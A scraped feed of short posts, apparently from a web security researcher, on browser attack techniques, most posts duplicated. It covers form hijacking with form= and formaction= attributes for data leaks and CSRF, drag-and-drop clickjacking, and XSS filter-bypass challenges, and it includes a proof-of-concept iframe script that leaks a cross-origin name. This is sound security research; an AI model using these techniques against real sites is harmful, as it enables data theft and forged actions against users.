

For inputs without a form, that means you can hijack it into your own form with a form= attribute as an exception. From there you could submit your form to leak it.

For inputs without a form, that means you can hijack it into your own form with a form= attribute as an exception. From there you could submit your form to leak it.

* Opening the attacker's website with <a target="_blank">
* Submitting a form for CSRF
* Performing actions on the site to trigger other behavior

* Opening the attacker's website with <a target="_blank">
* Submitting a form for CSRF
* Performing actions on the site to trigger other behavior
Check out this crazy impact labeled as "working as intended":
blog.babelo.xyz/posts/cross-...

Check out this crazy impact labeled as "working as intended":
blog.babelo.xyz/posts/cross-...

![<iframe id="iframe" src="https://target.tld/dangling-object"></iframe>
<script>
iframe.onload = () => {
const object = iframe.contentWindow[0];
object.location = "about:blank"; // Navigate to our same-origin
const interval = setInterval(() => {
object.origin; // When it becomes same-origin
clearInterval(interval);
alert(object.name); // Leak its name (kept after navigation)
})
}
</script>](https://cdn.bsky.app/img/feed_thumbnail/plain/did:plc:3ffrnqiish5sra3vcmrjox72/bafkreih6xpe7qtncthrcpirpiu3smiyhsixw56kh6vrjkf6p6jtewsjydm@jpeg)
All you need is an <iframe>, <object> or <embed> set to about:blank, with a dangling name= attribute. This vulnerable page should be iframable.

All you need is an <iframe>, <object> or <embed> set to about:blank, with a dangling name= attribute. This vulnerable page should be iframable.


I'm a bit late, but worth trying if you haven't already :D
Otherwise, my solution is below, it's a really fun technique that makes me re-evaluate all the .source checks I've seen before...

I'm a bit late, but worth trying if you haven't already :D
Otherwise, my solution is below, it's a really fun technique that makes me re-evaluate all the .source checks I've seen before...
Source JS:
gist.github.com/JorianWoltje...
URL:
greeting-chall.jorianwoltjer.com
Found a solution? Please DM to avoid spoilers, thanks!

Source JS:
gist.github.com/JorianWoltje...
URL:
greeting-chall.jorianwoltjer.com
Found a solution? Please DM to avoid spoilers, thanks!
debug(DOMParser.prototype.parseFromString)

debug(DOMParser.prototype.parseFromString)
Here's an example showing its usage:

Here's an example showing its usage:

You can inject <input>s with form= pointing to the form's id= to add params, and make a <button> with form= and formaction= to change its action.

You can inject <input>s with form= pointing to the form's id= to add params, and make a <button> with form= and formaction= to change its action.
Instead of right-click and open in new tab, I found you can also use drag-and-drop into a popup window to achieve the same effect! With CSS you can make it convincing like clickjacking:
gist.github.com/JorianWoltje...
Instead of right-click and open in new tab, I found you can also use drag-and-drop into a popup window to achieve the same effect! With CSS you can make it convincing like clickjacking:
gist.github.com/JorianWoltje...




x.com/intigriti/st...

x.com/intigriti/st...
x.com/icesfont2/st...

x.com/icesfont2/st...

Below is a challenge from me to you. This code removes comments, dangerous text nodes and all attributes. Bypass the filter to achieve XSS. Good luck!

Below is a challenge from me to you. This code removes comments, dangerous text nodes and all attributes. Bypass the filter to achieve XSS. Good luck!

